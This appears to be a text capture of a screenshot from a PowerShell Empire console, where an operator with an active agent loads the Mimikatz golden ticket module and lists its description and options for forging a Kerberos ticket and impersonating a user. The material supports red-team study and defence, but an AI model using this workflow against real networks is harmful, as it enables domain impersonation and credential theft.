 (Empire: PL4DMKY6) > usemodule credentials/mimikatz/golden_ticket
(Empire: powershell/credentials/mimikatz/golden_ticket) > in
info      interact
(Empire: powershell/credentials/mimikatz/golden_ticket) > info
Name: Invoke-Mimikatz Golden Ticket
Module: powershell/credentials/mimikatz/golden_ticket
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to generate a
golden ticket and inject it into memory.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com htt
ps://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos
Options:
Name   Required    Value                     Description
----   --------    -------                   -----------
Agent  True        PL4DMKY6                  Agent to run module on.
CredID False                                 CredID from the store to use for ticket
creation.
user   True                                  Username to impersonate.
domain False                                 The fully qualified domain name.